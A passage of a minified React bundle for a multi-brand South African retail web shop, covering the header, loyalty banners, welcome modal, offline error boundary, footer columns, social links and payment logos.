e.apply(this,arguments)}}(),se=()=>"OK"===j.id?a.createElement(B.Wl,ye.logo):"PT"===j.id?a.createElement(B.vj,ye.logo):"LC"===j.id?a.createElement(B.HV,ye.logo):a.createElement(B.Oc,ye.logo),de=()=>"OK"===j.id?a.createElement(B.Q1,ye.logo):"PT"===j.id?a.createElement(B.vj,ye.logo):"LC"===j.id?a.createElement(B.HV,ye.logo):a.createElement(B.Oc,ye.logo),[ge,fe]=(0,a.useState)(null!=D&&D[M]&&(null==D?void 0:D[M].length)>0?null==D?void 0:D[M][0]:"poetry");(0,a.useEffect)((()=>{if(I){var e;let t=null==D||null===(e=D[M])||void 0===e?void 0:e.find((e=>e.id===T));t&&fe(t)}else fe(null!=D&&D[M]&&(null==D?void 0:D[M].length)>0?null==D?void 0:D[M][0]:"poetry")}),[T]);const ye=(0,p.jC)("Header",{variant:j.id,dualHeader:I,activeSiteId:ge.id}),xe=(0,a.useRef)();return a.createElement(u.xu,(0,n.Z)({},ye.container,O,{"data-el":"Header-container"}),a.createElement(u.xu,null,J&&a.createElement(V.Z,{wrapperStyles:{height:"100vh"}}),a.createElement(u.kC,(0,n.Z)({},ye.header,{"data-el":"Header-header"}),a.createElement(u.kC,ye.logoWrap,I?a.createElement(a.Fragment,null,null==D?void 0:D[M].slice(0,2).map(((e,t)=>a.createElement(a.Fragment,{key:t},"OK"!==j.id&&"LC"!==j.id?a.createElement(u.xu,(0,n.Z)({sx:ye.activeSiteTabSX},ye.logoIconWrap,T==e.id?ye.logoIconWrapActive:{},{onClick:()=>{var t;t=e.id,_(t),(null==D?void 0:D[M][0].id)==t?g():W(`/c/${t}`)}}),null!=e&&e.c_activeSiteTabLogo?a.createElement(u.xu,(0,n.Z)({className:`active-tab-logo--${e.id}`},ye.logoImageContainer,{style:{backgroundImage:`url(${e.c_activeSiteTabLogo})`}})):a.createElement(u.xu,(0,n.Z)({className:`active-tab-logo--${e.id}`},ye.logoImageContainer,{style:{backgroundImage:`url('${e.c_activeSiteTabLogo}')`}}))):a.createElement(u.xu,(0,n.Z)({},ye.logoIconWrap,T==e.id?ye.logoIconWrapActive:{},{onClick:()=>{var t;t=e.id,_(t),W(`/c/${t}`)}}),a.createElement(u.xu,{mt:"8px"},e.name))))),("OK"==j.id||"LC"==j.id)&&a.createElement(y.hU,(0,n.Z)({"aria-label":A.formatMessage({id:"header.button.assistive_msg.logo",defaultMessage:[{type:0,value:"Logo"}]}),icon:se()},ye.logoIcon,{variant:"unstyled",onClick:()=>{g()},display:{base:"none",lg:"block"}}))):a.createElement(a.Fragment,null,a.createElement(y.hU,(0,n.Z)({"aria-label":A.formatMessage({id:"header.button.assistive_msg.logo",defaultMessage:[{type:0,value:"Logo"}]}),icon:de()},ye.logoIconWrap,{variant:"unstyled",onClick:()=>{g()},display:{base:"flex",lg:"none"}})),a.createElement(y.hU,(0,n.Z)({"aria-label":A.formatMessage({id:"header.button.assistive_msg.logo",defaultMessage:[{type:0,value:"Logo"}]}),icon:se()},ye.logoIconWrap,{variant:"unstyled",onClick:()=>{g()},display:{base:"none",lg:"flex"}})))),I&&("OK"==j.id||"LC"==j.id)&&a.createElement(y.hU,(0,n.Z)({"aria-label":A.formatMessage({id:"header.button.assistive_msg.logo",defaultMessage:[{type:0,value:"Logo"}]}),icon:de()},ye.logoIcon,{variant:"unstyled",onClick:()=>{g()},display:{base:"flex",lg:"none"}})),a.createElement(u.xu,(0,n.Z)({},ye.searchContainer,ne&&q?ye.searchContainerCollapsed:{}),a.createElement(u.kC,(0,n.Z)({id:"header-search-trigger","data-selenium-id":"search-trigger",onClick:()=>{Y(!N)},fontFamily:re.fonts[j.id].primary},ye.searchButton,ne&&q?ye.searchButtonCollapsed:{}),a.createElement(B.W1,{width:"18px",height:"18px"}),a.createElement(u.xu,(0,n.Z)({},ye.searchButtonText,{display:ne&&q&&!I?"none":"OK"!=j.id&&"LC"!=j.id||!I||K?"inherit":"none"}),["CUM","LC"].includes(j.id)?"Search for products":"Search")),a.createElement(ce,{dualHeader:I,dualHeaderCategoryKey:T,isOpen:N,onClose:()=>{Y(!1)}})),"LC"!==(null==j?void 0:j.id)&&a.createElement(be,null),!z.isRegistered&&a.createElement(y.hU,{display:{base:"none",lg:"inline-flex"},"aria-label":"Log In / Register",title:"Log In / Register",icon:a.createElement(a.Fragment,null,["CUM","PT","OK"].includes(j.id)&&a.createElement(a.Fragment,null,z.isRegistered&&a.createElement(B.Go,{boxSize:"20px"}),!z.isRegistered&&a.createElement(B.fr,{boxSize:"20px"})),["LC"].includes(j.id)&&a.createElement(a.Fragment,null,z.isRegistered&&a.createElement(B.bZ,{boxSize:"20px"}),!z.isRegistered&&a.createElement(B.Ml,{boxSize:"20px"}))),variant:"unstyled",onClick:d,onMouseOver:K?U:F.ZT}),z.isRegistered&&a.createElement(v.J2,{isLazy:!0,arrowSize:15,isOpen:H,placement:"bottom",gutter:23,onClose:$,onOpen:U},a.createElement(v.xo,null,a.createElement(y.hU,{display:{base:"none",lg:"inline-flex"},"aria-label":"My account",title:"My account",icon:a.createElement(a.Fragment,null,["CUM","PT","OK"].includes(j.id)&&a.createElement(a.Fragment,null,z.isRegistered&&a.createElement(B.Go,{boxSize:"20px"}),!z.isRegistered&&a.createElement(B.fr,{boxSize:"20px"})),["LC"].includes(j.id)&&a.createElement(a.Fragment,null,z.isRegistered&&a.createElement(B.bZ,{boxSize:"20px"}),!z.isRegistered&&a.createElement(B.Ml,{boxSize:"20px"}))),variant:"unstyled",onMouseOver:U,onMouseLeave:()=>{setTimeout((()=>{xe.current||$()}),100)}})),a.createElement(v.yk,(0,n.Z)({},ye.popoverContent,{"data-el":"Header-popoverContent",onMouseLeave:()=>{xe.current=!1,$()},onMouseOver:()=>{xe.current=!0}}),a.createElement(v.QH,null),a.createElement(v.b,{padding:0},a.createElement(u.Kq,{spacing:0,as:"nav","data-testid":"account-detail-nav"},pe.FV.map(((e,t)=>{const o=e.icon;return a.createElement(a.Fragment,{key:t},a.createElement(y.zx,(0,n.Z)({key:e.name,as:S.Z,to:e.path,useNavLink:!1,variant:"unstyled"},ye.dropdownLink,{leftIcon:a.createElement(o,{boxSize:4}),hidden:!("rewards"!==e.name||z.c_isLoyaltyEnabled&&z.c_showFriendsAndFamily)}),a.createElement(u.xv,(0,n.Z)({as:"span"},ye.dropdownText),A.formatMessage(pe.sY[e.name]))))})),a.createElement(y.zx,(0,n.Z)({variant:"unstyled"},ye.dropdownLink,{onClick:le,leftIcon:a.createElement(B.gZ,{boxSize:4})}),a.createElement(u.xv,(0,n.Z)({as:"span"},ye.dropdownText),A.formatMessage({defaultMessage:[{type:0,value:"Log out"}],id:"header.popover.action.log_out"}))))),a.createElement(v.DT,{padding:0},a.createElement(he,null)))),a.createElement(y.hU,{"aria-label":"My wishlist",title:"My wishlist",icon:a.createElement(a.Fragment,null,["CUM","PT","OK"].includes(j.id)&&a.createElement(B.h_,{boxSize:"20px"}),["LC"].includes(j.id)&&a.createElement(B.Il,{boxSize:"20px"})),variant:"unstyled",display:{base:"none",lg:"inline-flex"},onClick:E}),a.createElement(y.hU,(0,n.Z)({},ye.cartIcon,{"aria-label":null!=L&&L.loaded&&((null===(t=L.productItems)||void 0===t?void 0:t.length)>0||(null===(o=L.giftCertificateItems)||void 0===o?void 0:o.length)>0)?"Bag "+L.itemAccumulatedCount+" Item/s":"Bag",title:null!=L&&L.loaded&&((null===(i=L.productItems)||void 0===i?void 0:i.length)>0||(null===(l=L.giftCertificateItems)||void 0===l?void 0:l.length)>0)?"Bag "+L.itemAccumulatedCount+" Item/s":"Bag",icon:a.createElement(a.Fragment,null,["CUM","PT","OK"].includes(j.id)&&a.createElement(B.wh,{boxSize:"20px"}),["LC"].includes(j.id)&&a.createElement(B.Ay,{boxSize:"20px"}),(null==L?void 0:L.loaded)&&a.createElement(u.Ct,{variant:"notification",backgroundColor:"black","data-selenium-id":"pdp-mini-bag"},L.itemAccumulatedCount)),display:"inline-flex",variant:"unstyled",onClick:k})),a.createElement(y.hU,(0,n.Z)({"aria-label":A.formatMessage({id:"header.button.assistive_msg.menu",defaultMessage:[{type:0,value:"Menu"}]}),icon:a.createElement(B.Uq,{boxSize:"20px"}),variant:"unstyled"},ye.hamburgerMenu,{display:{lg:"none"},onClick:c}))),a.createElement(u.kC,(0,n.Z)({},ye.menuContainer,{"data-el":"Header-menuContainer"}),a.createElement(u.xu,ye.menu,s))))});ge.propTypes={children:l().node,onMenuClick:l().func,onLogoClick:l().func,onMyAccountClick:l().func,onWishlistClick:l().func,onStoreLocatorClick:l().func,onMyCartClick:l().func,searchInputRef:l().oneOfType([l().func,l().shape({current:l().elementType})])};const fe=ge,he=()=>{var e,t;const{site:o,buildUrl:r}=(0,G.Z)(),i=o.id,l=(0,p.jC)("Header",{variant:i}),s=(0,w.Z)(),c=()=>{var e,t,o,r,i,c;const d=(null===(e=s.c_loyaltyData)||void 0===e||null===(t=e.loyaltyPrograms[0])||void 0===t?void 0:t.balance)??0,p=((null==s||null===(o=s.c_loyaltyData)||void 0===o?void 0:o.vouchers.length)??0)+((null===(r=s.c_loyaltyData)||void 0===r||null===(i=r.loyaltyPrograms[0])||void 0===i||null===(c=i.vouchers)||void 0===c?void 0:c.length)??0);return d>0&&0===p?a.createElement(u.xv,l.headerRewardsText,"You have ",a.createElement(u.xv,(0,n.Z)({as:"span"},l.headerRewardsTextSpan),d," points")):d<1&&p>0?a.createElement(u.xv,l.headerRewardsText,"You have ",a.createElement(u.xv,(0,n.Z)({as:"span"},l.headerRewardsTextSpan),p," active vouchers")):d>0&&p>0?a.createElement(u.xv,l.headerRewardsText,"You have ",a.createElement(u.xv,(0,n.Z)({as:"span"},l.headerRewardsTextSpan),d," points & ",p," active vouchers")):""};return a.createElement(a.Fragment,null,s.c_showFriendsAndFamily&&s.c_isLoyaltyEnabled&&(null===(e=s.c_loyaltyData)||void 0===e||null===(t=e.loyaltyPrograms[0])||void 0===t?void 0:t.balance)>0&&""!==c()&&a.createElement(S.Z,(0,n.Z)({variant:"unstyled",to:`/on/demandware.store/Sites-${o.id}-Site/en_ZA/Loyalty-ShowDashboard`},l.headerRewards),a.createElement(u.xu,l.headerRewardsInner,a.createElement(B.bK,{boxSize:4}),c(),a.createElement(B.XC,{boxSize:4}))))},be=()=>{const{site:e,buildUrl:t}=(0,G.Z)(),o=e.id,r=(0,p.jC)("Header",{variant:o}),i=(0,w.Z)(),l=()=>{var e,t,o,l;const s=((null==i||null===(e=i.c_loyaltyData)||void 0===e?void 0:e.vouchers.length)??0)+((null===(t=i.c_loyaltyData)||void 0===t||null===(o=t.loyaltyPrograms[0])||void 0===o||null===(l=o.vouchers)||void 0===l?void 0:l.length)??0);return null!=i&&i.isGuest?a.createElement(u.xv,r.headerRewardsText,"Earn 5% back in rewards"):i.c_showFriendsAndFamily&&i.c_isLoyaltyEnabled&&null!=i&&i.isRegistered?s>0?a.createElement(u.xv,r.headerRewardsText,"You have ",a.createElement(u.xv,(0,n.Z)({as:"span"},r.headerRewardsTextSpan),s," active ",s>1?"vouchers":"voucher")):a.createElement(u.xv,r.headerRewardsText,"Start earning vouchers today"):""};return a.createElement(a.Fragment,null,""!==l()&&a.createElement(S.Z,(0,n.Z)({variant:"unstyled",to:null!=i&&i.isRegistered?"/account/rewards/":"/page/friends-and-family"},r.headerRewardsBanner),a.createElement(u.xu,r.headerRewardsInner,a.createElement(B.bK,{boxSize:4}),l(),a.createElement(B.XC,{boxSize:4}))))};var ye=o(46066);function xe(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function ve(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?xe(Object(o),!0).forEach((function(t){(0,D.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):xe(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const Ce=["dualHeader","dualHeaderCategoryKey","dualHeaderCategoryColor"],we=e=>{let{dualHeader:t=!1,dualHeaderCategoryKey:o=null,dualHeaderCategoryColor:i=null}=e;(0,h.Z)(e,Ce);const l=(0,M.ST)(),s=(0,ie.Z)();var c={dots:!1,arrows:!1,infinite:!0,autoplay:!0,autoplaySpeed:3e3,slidesToShow:1,slidesToScroll:1,fade:!0};const{site:d}=(0,G.Z)(),[m,g]=(((e,t)=>{const[o,n]=(0,a.useState)({headerUsp:null});ve(ve({},o),{},{getHeaderUsp:()=>(0,r.Z)((function*(){const o=`${"https://"+t.sfraHost}/on/demandware.store/Sites-${e}-Site/en_ZA/Composable-HeaderUsp`,r=yield fetch(o),a=yield r.json();return n({headerUsp:a.data.body}),a.data.body}))(),clearSuggestedSearch:()=>(0,r.Z)((function*(){n({headerUsp:{}})}))()})})(d.id,l._config),(0,a.useState)([])),[f,b]=(0,a.useState)(!0),y=(0,w.Z)(),x=(0,p.jC)("Usps",{variant:d.id,dualHeader:t,dualHeaderCategoryColor:i});return(0,a.useEffect)((0,r.Z)((function*(){if(!F.sk&&y.isInitialized){let e=[],r="header-usp";t&&(r="topbar-header-usp-"+o);let n=yield s.contentAsset(r);const a=(new DOMParser).parseFromString(n.body,"text/html");a.querySelectorAll("p")&&a.querySelectorAll("p").forEach((t=>{e.push({text:t.innerHTML})})),window.localStorage.setItem(r,JSON.stringify(e)),g(e)}})),[F.sk,y.isInitialized]),a.createElement(a.Fragment,null,f&&m&&m.length>0&&a.createElement(u.xu,x.uspsWrapper,a.createElement(u.xu,(0,n.Z)({position:"relative"},x.uspContent,{sx:{".slick-initialized .slick-slide.slick-active":{zIndex:1}}}),a.createElement(ye.Z,c,m&&m.length>0&&m.map(((e,t)=>a.createElement(u.xv,{key:t,dangerouslySetInnerHTML:{__html:e.text}})))),a.createElement(u.xv,(0,n.Z)({},x.uspClose,{onClick:()=>b(!1)}),"×"))))};var Se=o(31955);const ke=["variant","category"],Ee=e=>{let{variant:t,category:o}=e;(0,h.Z)(e,ke);const i=(0,ie.Z)(),l=(0,w.Z)(),{site:c}=((0,s.TH)(),(0,G.Z)()),d=c.id,g=(0,p.jC)("WelcomeModal",{variant:d}),{isOpen:f,onOpen:b,onClose:x}=(0,m.qY)(),[v,C]=(0,a.useState)({}),[S,k]=(0,a.useState)(!1),[E,I]=(0,a.useState)();(0,a.useEffect)((()=>{!F.sk&&l.isInitialized&&(o?_():T())}),[F.sk,l.isInitialized]);const T=function(){var e=(0,r.Z)((function*(){const e=yield i.welcomeModal();e&&P(e)}));return function(){return e.apply(this,arguments)}}(),_=function(){var e=(0,r.Z)((function*(){const e=yield i.categoryWelcomeModal(o);e&&P(e)}));return function(){return e.apply(this,arguments)}}(),P=e=>{const t=(new DOMParser).parseFromString(e,"text/html"),o={duration:2,body:null,mobileImage:null,desktopImage:null,primaryLinkLabel:null,primaryLinkURL:null,primaryLinkTarget:null,secondaryLinkLabel:null,secondaryLinkURL:null,secondaryLinkTarget:null,welcomeModalLinkAlignment:null};var r,n,a,i,l,s;t.querySelector(".modal")&&(t.querySelector(".modal")&&(o.duration=parseFloat(t.querySelector(".modal").dataset.duration??"1.0")),t.querySelector(".pwa__modal-content")&&(o.body=t.querySelector(".pwa__modal-content").innerHTML),t.querySelector(".pwa__desktop-banner-image")&&(o.desktopImage=t.querySelector(".pwa__desktop-banner-image").dataset.img),t.querySelector(".pwa__mobile-banner-image")&&(o.mobileImage=t.querySelector(".pwa__mobile-banner-image").dataset.img),t.querySelector(".pwa__modal-action--primary")&&(o.primaryLinkLabel=t.querySelector(".pwa__modal-action--primary").innerText,o.primaryLinkURL=null===(r=t.querySelector(".pwa__modal-action--primary").dataset)||void 0===r?void 0:r.link,o.primaryLinkTarget=null===(n=t.querySelector(".pwa__modal-action").dataset)||void 0===n?void 0:n.target),t.querySelector(".pwa__modal-action--secondary")&&(o.secondaryLinkLabel=t.querySelector(".pwa__modal-action--secondary").innerText,o.secondaryLinkURL=null===(a=t.querySelector(".pwa__modal-action--secondary").dataset)||void 0===a?void 0:a.link,o.secondaryLinkTarget=null===(i=t.querySelector(".pwa__modal-action--secondary").dataset)||void 0===i?void 0:i.target),t.querySelector(".pwa__modal-action-wrap")&&(o.welcomeModalLinkAlignment=null===(l=t.querySelector(".pwa__modal-action-wrap").dataset)||void 0===l||null===(s=l.alignment)||void 0===s?void 0:s.toLowerCase()),t.querySelector(".pwa__modal-close-btn")&&(o.closeBtnLabel=t.querySelector(".pwa__modal-close-btn").innerText),t.querySelector(".pwa__modal-close-btn")&&(o.closeBtnColor=t.querySelector(".pwa__modal-close-btn").dataset.color),o.body&&o.primaryLinkLabel&&o.primaryLinkURL&&(C(o),k(!0),I(o.duration),O(!0)))},O=e=>{e&&(Se.Z.get("welcomePopup")?x():(Se.Z.set("welcomePopup","true",E),b()))},A=function(){var e=(0,r.Z)((function*(e){x()}));return function(t){return e.apply(this,arguments)}}();return a.createElement(q.u_,{closeOnOverlayClick:!1,isOpen:f,onClose:()=>A("close"),isCentered:!0},a.createElement(q.ZA,{opacity:".72 !important",backgroundColor:"#000",transition:"opacity .15s linear"}),a.createElement(q.hz,(0,n.Z)({},g.modalContent,{"data-selenium-id":"welcome-modal"}),a.createElement(q.ol,(0,n.Z)({},g.modalCloseBtn,{"data-selenium-id":"welcome-modal-close"})),a.createElement(q.fe,g.modalBody,v.mobileImage&&a.createElement(u.xu,{display:{base:"block",lg:"none"},backgroundImage:`url('${v.mobileImage}')`,backgroundPosition:"center",backgroundRepeat:"no-repeat",backgroundSize:"cover",width:"full",height:"270px"}),v.desktopImage&&a.createElement(u.xu,{display:{base:"none",lg:"block"},backgroundImage:`url('${v.desktopImage}')`,backgroundPosition:"center",backgroundRepeat:"no-repeat",backgroundSize:"cover",width:"50%"}),a.createElement(u.xu,(0,n.Z)({},g.modalBodyContent,{padding:{base:"25px",lg:"50px"},width:{base:"full",lg:v.desktopImage?"50%":"full"}}),a.createElement(u.xu,{sx:g.modalContentDesc,dangerouslySetInnerHTML:{__html:v.body}}),a.createElement(u.kC,{flexWrap:"wrap",gap:"16px",w:"85%",mx:"auto",mt:{base:"15px",lg:"25px"}},a.createElement(u.xu,{onClick:()=>A("approve"),flex:1,width:{base:"100%",lg:"horizontal"==v.welcomeModalLinkAlignment&&v.secondaryLinkURL?"auto":"100%"},minWidth:{base:"100%",lg:"horizontal"==v.welcomeModalLinkAlignment&&v.secondaryLinkURL?"fit-content":"100%"}},a.createElement(u.rU,(0,n.Z)({id:"welcome-modal-primary-link",href:v.primaryLinkURL,isExternal:"_blank"==v.primaryLinkTarget},g.modalButton,{"data-selenium-id":"welcome-modal-button"}),v.primaryLinkLabel)),v.secondaryLinkURL&&v.secondaryLinkLabel&&a.createElement(u.xu,{onClick:()=>A("approve"),flex:1,width:{base:"100%",lg:"horizontal"==v.welcomeModalLinkAlignment?"auto":"100%"},minWidth:{base:"100%",lg:"horizontal"==v.welcomeModalLinkAlignment?"fit-content":"100%"}},a.createElement(u.rU,(0,n.Z)({id:"welcome-modal-secondary-link",href:v.secondaryLinkURL},g.modalButton,{isExternal:"_blank"==v.secondaryLinkTarget,"data-selenium-id":"welcome-modal-button-secondary"}),v.secondaryLinkLabel))),a.createElement(y.zx,{site:c.id,variant:"link",color:(null==v?void 0:v.closeBtnColor)||"#101111",mt:4,fontSize:["CUM","PT"].includes(c.id)?"14px":"16px",fontFamily:`${c.id}.primary`,textDecoration:"underline",textTransform:"capitalize",_hover:{textDecoration:"none"},onClick:()=>A("close")},(null==v?void 0:v.closeBtnLabel)||"No Thanks")))))};class Fe extends a.Component{constructor(e){super(e),this.state={chunkLoadError:!1}}componentDidCatch(e){if("ChunkLoadError"!==e.name)throw e}static getDerivedStateFromError(){return{chunkLoadError:!0}}componentDidUpdate(e){const{location:t,isOnline:o}=e,{location:r,isOnline:n}=this.props,a=!o&&n,i=["pathname","search"].some((e=>(t||{})[e]!==(r||{})[e]));(a||i)&&this.clearError()}clearError(){this.setState((e=>e.chunkLoadError?{chunkLoadError:!1}:null))}render(){const{children:e}=this.props,{chunkLoadError:t}=this.state;return a.createElement(a.Fragment,null,t?a.createElement("div",{className:"c-offline-boundary u-direction-column u-text-align-center u-padding-top u-padding-bottom"},a.createElement(B.zM,null),a.createElement("h1",{className:"u-margin-bottom-md u-text-family"},"You are currently offline"),a.createElement("p",{className:"u-margin-bottom-lg"},"We couldn't load the next page on this connection. Please try again."),a.createElement(y.zx,{className:"u-width-block-full pw--primary qa-retry-button",onClick:()=>this.clearError()},"Retry Connection")):e)}}Fe.propTypes={isOnline:l().bool.isRequired,location:l().object,children:l().node};const Ie=(0,s.EN)(Fe);function Te(){const{pathname:e}=(0,s.TH)();return(0,a.useEffect)((()=>{window.scrollTo(0,0)}),[e]),null}var _e=o(34651);const Pe=["columnsContent","variant"],Oe=e=>{let{columnsContent:t,variant:o}=e,r=(0,h.Z)(e,Pe);const i=(0,p.yK)(),{pathname:l}=(0,s.TH)(),{site:c}=(0,G.Z)(),[d,m]=(0,a.useState)(!1),[g,f]=(0,a.useState)({column_one:[],column_two:[],column_three:[],column_four:[]}),b=["Order Information","Company","Contact Information","Legal"];return(0,a.useEffect)((()=>{if(t){const e=(new DOMParser).parseFromString(t,"text/html");let o=[];["column_one","column_two","column_three","column_four"].forEach(((t,r)=>{if(e.querySelector(`.footer-column-${r+1}`)){let t=[];const n=e.querySelector(`.footer-column-${r+1}`);n.querySelectorAll("li")&&n.querySelectorAll("li").forEach((e=>{t.push({text:e.innerText,href:e.querySelector("a").getAttribute("href"),target:e.querySelector("a").getAttribute("target")||"_self"})})),o.push(t)}})),f(o),m(!0)}}),[t]),a.createElement(a.Fragment,null,d&&a.createElement(a.Fragment,null,g&&g.map(((e,t)=>a.createElement(u.P4,(0,n.Z)({colSpan:2,w:"100%"},i.footerColumn,r,{key:t}),a.createElement(u.X6,(0,n.Z)({},i.footerColumnHeading,{mb:"12.5px"}),b[t]),e.length>0&&a.createElement(u.aV,(0,n.Z)({spacing:.3},i.footerColumnList),e.map(((e,t)=>a.createElement(u.HC,{key:t},a.createElement(u.rU,(0,n.Z)({href:e.href,target:e.target},i.footerColumnLink),e.text))))))))))};Oe.propTypes={columnsContent:l().string,variant:l().oneOf(["mobile","desktop"])};const Ae=Oe;var Le=o(94090);const ze=["columnsContent","variant"],We=e=>{let{columnsContent:t,variant:o}=e,r=(0,h.Z)(e,ze);const i=(0,p.yK)(),{pathname:l}=(0,s.TH)(),{site:c}=(0,G.Z)(),[d,m]=(0,a.useState)(!1),[g,f]=(0,a.useState)({column_one:[],column_two:[],column_three:[],column_four:[]}),b=["Order Information","Company","Contact Information","Legal"];return(0,a.useEffect)((()=>{if(t){const e=(new DOMParser).parseFromString(t,"text/html");let o=[];["column_one","column_two","column_three","column_four"].forEach(((t,r)=>{if(e.querySelector(`.footer-column-${r+1}`)){let t=[];const n=e.querySelector(`.footer-column-${r+1}`);n.querySelectorAll("li")&&n.querySelectorAll("li").forEach((e=>{t.push({text:e.innerText,href:e.querySelector("a").getAttribute("href"),target:e.querySelector("a").getAttribute("target")||"_self"})})),o.push(t)}})),f(o),m(!0)}}),[t]),a.createElement(a.Fragment,null,d&&a.createElement(a.Fragment,null,g&&g.map(((e,t)=>a.createElement(u.P4,(0,n.Z)({w:"100%"},i.footerColumn,r,{key:t}),a.createElement(Le.UQ,{allowToggle:!0},a.createElement(Le.Qd,{borderColor:"transparent"},a.createElement("h2",null,a.createElement(Le.KF,{p:"0px",mb:"12.5px",_focus:{boxShadow:"none"}},a.createElement(u.xu,(0,n.Z)({as:"h2",flex:"1",textAlign:"left"},i.footerColumnHeading),b[t]),"CUM"===c.id?null:a.createElement(Le.XE,{w:"28px",h:"28px"}))),e&&a.createElement(Le.Hk,{pl:"0"},a.createElement(u.aV,(0,n.Z)({spacing:.3},i.footerColumnList),e.map(((e,t)=>a.createElement(u.HC,{key:t},a.createElement(u.rU,(0,n.Z)({href:e.href,target:e.target},i.footerColumnLink),e.text)))))))))))))};We.propTypes={columnsContent:l().string,variant:l().oneOf(["mobile","desktop"])};const Be=We,De=["variant","pinterestInnerColor","site"],Me=e=>{let{variant:t,pinterestInnerColor:o="white",site:r="CUM"}=e,i=(0,h.Z)(e,De);const l=(0,p.jC)("SocialIcons",{variant:t,site:r}),s={CUM:{facebook:"https://www.facebook.com/capeunionmart",twitter:"https://twitter.com/CapeUnionMart",instagram:"https://www.instagram.com/capeunionmart/",youtube:"https://www.youtube.com/user/MountainManSA"},PT:{facebook:"https://www.facebook.com/poetrystores",twitter:"https://twitter.com/poetrystores",instagram:"https://www.instagram.com/poetrystores/",youtube:"https://www.youtube.com/user/poetrystores"},OK:{facebook:"https://www.facebook.com/oldkhaki",twitter:"https://twitter.com/old_khaki",instagram:"https://www.instagram.com/oldkhaki/",youtube:"https://www.youtube.com/user/oldkhakistores"},LC:{facebook:"https://www.facebook.com/people/Last-Chance/61552778159974/",instagram:"https://www.instagram.com/lastchanceoutletstore/"}};return a.createElement(u.kC,(0,n.Z)({className:"sf-social-icons","data-selenium-id":"footer-social-icons"},l.container,{sx:{"--pinterest-icon-inner":o}},i),[{href:s[r].facebook,icon:["CUM","LC"].includes(r)?B.bg:B.yj,ariaLabel:"Facebook"},{href:s[r].twitter,icon:["CUM","LC"].includes(r)?B.sI:B.su,ariaLabel:"Twitter"},{href:s[r].instagram,icon:["CUM","LC"].includes(r)?B.W6:B.hb,ariaLabel:"Instagram"},{href:s[r].youtube,icon:["CUM","LC"].includes(r)?B.i7:B.cO,ariaLabel:"YouTube"}].map((({href:e,icon:t,ariaLabel:o},r)=>{if(e)return a.createElement("a",{href:e,target:"_blank",rel:"noreferrer",key:r},a.createElement(y.hU,(0,n.Z)({},l.item,{icon:a.createElement(t,l.icon),variant:"unstyled","aria-label":o})))})))};Me.displayName="SocialIcons",Me.propTypes={variant:l().string,pinterestInnerColor:l().string,site:l().string};const je=Me,Ze=["rewardsContent"],He=e=>{let{rewardsContent:t}=e,o=(0,h.Z)(e,Ze);const r=(0,p.yK)(),{site:i}=((0,b.Z)(),(0,G.Z)()),[l,s]=(0,a.useState)(!1),[c,d]=(0,a.useState)({title:null,paragraph:null,action:{url:null,label:null}});return(0,a.useEffect)((()=>{if(t){const o=(new DOMParser).parseFromString(t,"text/html");let r=c;if(o.querySelector("h4")&&(r.title=o.querySelector("h4").innerText),o.querySelector("h1")&&(r.paragraph=o.querySelector("h1").innerText),o.querySelector("button")){r.action.label=o.querySelector("button p").innerText;const t=/((([A-Za-z]{3,9}:(?:\/\/)?)(?:[-;:&=\+\$,\w]+@)?[A-Za-z0-9.-]+|(?:www.|[-;:&=\+\$,\w]+@)[A-Za-z0-9.-]+)((?:\/[\+~%\/.\w\-_]*)?\??(?:[-\+=&;%@.\w_]*)#?(?:[\w]*))?)/;var e=o.querySelector("button").getAttribute("onclick").match(t)[1];r.action.url=e}d(r),s(!0)}}),[t]),a.createElement(a.Fragment,null,l&&c&&a.createElement(u.xu,(0,n.Z)({},r.reward,o),c.title&&a.createElement(u.X6,r.rewardHeading,c.title),c.paragraph&&a.createElement(u.xv,r.rewardMessage,c.paragraph),c.action.url&&c.action.label&&a.createElement("a",{href:c.action.url,alt:c.action.label,title:c.action.label},a.createElement(y.zx,{"data-href":c.action.url,variant:"footer",site:i.id,w:"163px",px:4,"aria-label":"Join Rewards"},c.action.label))),a.createElement(je,(0,n.Z)({site:i.id,variant:"flex-start",pinterestInnerColor:"black"},r.socialIcons)))};He.propTypes={rewardsContent:l().string};const Re=He,$e=[{logo:"logo-capeunion.svg",logoAlt:"CUM Logo",link:"https://www.capeunionmart.co.za/",styles:{height:{base:"auto",md:"58px"},weight:{base:"61px",md:"99px"}}},{logo:"logo-oldkhaki.svg",logoAlt:"OK Logo",link:"https://www.oldkhaki.co.za/",styles:{height:{base:"auto",md:"52px"},weight:{base:"61px",md:"auto"}}},{logo:"logo-poetry.svg",logoAlt:"PT Logo",link:"https://www.poetrystores.co.za/",styles:{height:{base:"auto",md:"52px"},weight:{base:"61px",md:"auto"}}},{logo:"kway-logo.svg",logoAlt:"K-WAY Logo",link:"https://www.capeunionmart.co.za/c/brands-kwayperformance/",styles:{height:{base:"auto",md:"52px"},weight:{base:"61px",md:"auto"}}},{logo:"last-chance-logo-footer.svg",logoAlt:"Last Chance Logo",link:"https://www.lastchance.co.za/",styles:{height:{base:"auto",md:"52px"},weight:{base:"61px",md:"auto"}}}],Ue=[{logo:"static/img/footer/visanew.svg",logoAlt:"Visa"},{logo:"static/img/footer/mastercardnew.svg",logoAlt:"Mastercard"},{logo:"static/img/footer/americanexpressnew.svg",logoAlt:"American express"},{logo:"static/img/footer/payflexnew.svg",logoAlt:"Payflex"},{logo:"static/img/footer/payjustnow-dark-gray.svg",logoAlt:"PayJustNow",styles:{padding:"4px"}},{logo:"static/img/footer/paypalnew.svg",logoAlt:"Paypal"},{logo:"static/img/footer/discoverymilesnew.svg",logoAlt:"Discovery Miles"},{logo:"static/img/footer/mobicrednew.svg",logoAlt:"Mobicred"},{logo:"static/img/footer/float-logo.svg",logoAlt:"Float"},{logo:"static/img/footer/rcsnew.svg",logoAlt:"RCS"}],Ke=[{logo:"static/img/footer/visanew.svg",logoAlt:"Visa"},{logo:"static/img/footer/mastercardnew.svg",logoAlt:"Mastercard"},{logo:"static/img/footer/americanexpressnew.svg",logoAlt:"American 